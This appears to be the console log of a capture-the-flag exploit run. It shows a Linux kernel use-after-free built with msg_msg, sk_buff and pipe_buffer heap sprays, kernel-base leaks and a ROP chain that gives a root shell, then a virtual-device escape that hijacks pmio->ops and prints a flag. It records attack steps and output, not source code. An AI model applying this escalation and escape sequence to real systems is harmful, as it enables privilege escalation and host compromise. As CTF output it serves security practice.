 [    5.589672] fail to initialize ptp_kvm
BYTERUN
----Can you run away from here?
Boot took 11.50 seconds
/ $ ./exp
[*]status has been saved.
[*] spray msg_msg, construct overlapping object
[+] victim qid: 4091  real qid:  4069
[+] UAF construction complete!
[*] spray sk_buff to leak kheap addr
[+] addr of primary msg of msg nearby victim: 0xffff8c2585aa8000
[+] addr of msg UAF object: 0xffff8c2585a9a000
[*] spray pipe_buffer to leak kernel base
[+] got pipe_buf_ops: 0xffffffff8242d980
[+] kernel base: 0xffffffff81600000 offset: 0x600000
[*] hijack the ops of pipe_buffer, gain root privilege
rop_chain is ready
spray sk_buff complete!
[+] Successful to get the root. Execve root shell now...
[*] leak process base
[+] process base:  0x55bcf5fdc000
[+] system addr:  0x55bcf62bc250
[*] leak heap base
[+] heap base:  0x55bcf8a68000
[+] parent_object addr:  0x55bcf8b07650
[+] opaque addr:  0x55bcf9b15c20
[*] leak libc base
[+] libc base:  0x7f22dae34000
[+] magic gadget addr:  0x7f22daf85990
[*] prepare for hijake pmio->ops
[+] ready to hijack!
[*] hijake pmio->ops
     1  flag{arttnba3_t3s7_f1@9!}
Segmentation fault (core dumped)
→  ctf